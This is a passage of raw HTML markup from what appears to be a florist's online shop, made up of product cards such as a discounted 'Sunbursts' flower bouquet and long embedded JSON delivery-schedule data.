    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8017437327539" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7881992208563" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 2;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166&width=165 165w,//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166&width=295 295w,//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166&width=360 360w,//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166&width=533 533w,//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166 640w
                "
                src="//www.fareastflora.com/cdn/shop/files/MDB02.jpg?v=1716469166&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sunbursts - Flower Bouquet"
                class="motion-reduce"
                
                loading="eager"
                
                width="640"
                height="640"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/sunbursts-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7881992208563"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7881992208563 NoMediaStandardBadge-template--17516650856627__product-grid-7881992208563">
                Sunbursts - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7881992208563" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7881992208563"
                
                title="Sunbursts - Flower Bouquet">
                <a
                  href="/products/sunbursts-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7881992208563"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7881992208563 Badge-template--17516650856627__product-grid-7881992208563">
                  Sunbursts - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      MDB02-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    7990 ?? 6392
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $63.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $79.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $63.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7881992208563" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8066347565235" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 3;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
